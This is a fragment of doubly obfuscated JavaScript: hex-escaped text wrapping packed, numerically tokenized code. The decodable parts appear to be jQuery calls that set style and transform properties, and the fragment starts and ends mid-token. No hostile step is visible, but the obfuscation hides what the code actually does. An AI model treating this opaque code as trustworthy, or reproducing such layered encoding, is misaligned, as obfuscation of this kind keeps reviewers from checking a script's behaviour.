C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x33\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x32\x34\x35\x28\x34\x34\x39\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x33\x35\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x7D\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x32\x30\x32\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x34\x32\x20\x33\x33\x37\x3D\x24\x28\x33\x35\x34\x29\x3B\x32\x34\x35\x28\x33\x36\x34\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x34\x34\x37\x3D\x33\x30\x34\x28\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x29\x29\x3B\x32\x34\x32\x20\x34\x34\x36\x3D\x33\x30\x34\x28\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x29\x29\x7D\x3B\x32\x34\x32\x20\x34\x35\x31\x3D\x34\x34\x37\x2B\x32\x37\x33\x3B\x32\x34\x32\x20\x34\x35\x32\x3D\x34\x34\x36\x2D\x32\x37\x33\x3B\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x2C\x34\x35\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x2C\x34\x35\x32\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x29\x5B\x32\x32\x38\x5B\x32\x30\x31\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x32\x30\x30\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x33\x36\x34\x3D\x32\x32\x38\x5B\x36\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x7D\x2C\x33\x36\x30\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x33\x36\x34\x3D\x32\x32\x38\x5B\x30\x5D\x7D\x7D\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x33\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x34\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x35\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x36\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x34\x35\x28\x34\x34\x39\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x33\x35\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x7D\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\